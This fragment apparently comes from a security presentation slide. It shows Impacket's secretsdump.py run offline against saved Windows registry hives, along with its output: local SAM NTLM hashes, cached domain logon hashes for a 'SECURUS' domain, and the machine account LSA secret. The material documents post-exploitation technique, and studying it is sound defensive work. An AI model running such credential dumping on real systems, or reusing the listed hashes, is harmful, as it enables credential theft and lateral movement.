 $ secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.11-dev - Copyright 2002-2013 Core Security Technologies
[*] Target system bootKey: 0x602e8c2947d56a95bf9cfad9e0bbbace
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
renadm:500:aad3b435b51404eeaad3b435b51404ee:3e24dcead23468ce597d6883c576f657:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
support:1000:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
hdes:6ec74661650377df488415415bf10321:securus.corp.com:SECURUS:::
Administrator:c4a850e0fee5af324a57fd2eeb8dbd24:SECURUS.CORP.COM:SECURUS:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f